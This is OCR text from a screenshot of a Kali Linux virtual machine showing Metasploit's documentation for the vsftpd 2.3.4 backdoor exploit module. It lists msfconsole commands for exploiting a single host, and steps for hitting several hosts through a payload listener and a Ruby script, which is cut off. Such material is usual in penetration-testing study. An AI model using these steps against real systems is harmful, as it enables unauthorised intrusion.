 kali-linux-2024.4-virtualbox-amd64 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 6 9:54
vsftpd_234_backdoor_do
File /tmp/vsftpd_234_backdoor_doc20250310-237422-glbpyu.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter OffSec Exploit-DB Google Hackin…
• RHOSTS: The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-
metasploit.html
Basic Usage
Using vsftpd_234_backdoor against a single host
Normally, you can use exploit/unix/ftp/vsftpd_234_backdoor this way:
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > show targets
... a list of targets ...
msf exploit(vsftpd_234_backdoor) > set TARGET target-id
msf exploit(vsftpd_234_backdoor) > show options
... show and set options ...
msf exploit(vsftpd_234_backdoor) > exploit
Using vsftpd_234_backdoor against multiple hosts
But it looks like this is a remote exploit module, which means you can also engage multiple hosts.
First, create a list of IPs you wish to exploit with this module. One IP per line.
Second, set up a background payload listener. This payload should be the same as the one your
vsftpd_234_backdoor will be using:
1. Do: use exploit/multi/handler
2. Do: set PAYLOAD [payload]
3. Set other options required by the payload
4. Do: set EXITONSESSION false
5. Do: run -j
At this point, you should have a payload listening.
Next, create the following script. Notice you will probably need to modify the ip_list path, and payload
options accordingly:
&#x3c;ruby&#x3e;
#
# Modify the path if necessary
#
ip_list = '/tmp/ip_list.txt'
Cattura schermo intero
CTRL (DESTRA)
Cerca
FTSE mib -0,42%
14:54
10/03/2025
2